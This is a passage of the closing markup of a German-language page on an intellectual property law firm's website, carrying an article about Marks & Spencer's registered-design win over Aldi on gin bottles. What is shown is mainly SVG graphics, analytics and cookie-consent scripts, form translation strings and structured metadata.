35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2023","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2023-02-09T15:46:45+00:00","dateModified":"2024-03-22T14:16:10+00:00","datePublished":"2023-02-09T15:46:00+00:00","description":"﻿Marks & Spencer (M&S) has succeeded in a battle with Aldi over copycat gin bottles, successfully enforcing several UK registered designs against Aldi in a decision that should provide some welcome reassurance for designers seeking to use registered designs to protect their products.","headline":"Aldi gin bottle infringes M&S bottle design, says IPEC","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle","name":"Aldi gin bottle infringes M&S bottle design, says IPEC","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/designs-aldi-marks-gin-bottle","name":"Aldi gin bottle infringes M&S bottle design, says IPEC","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-hpprzg');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-05T22:57:05+00:00 -->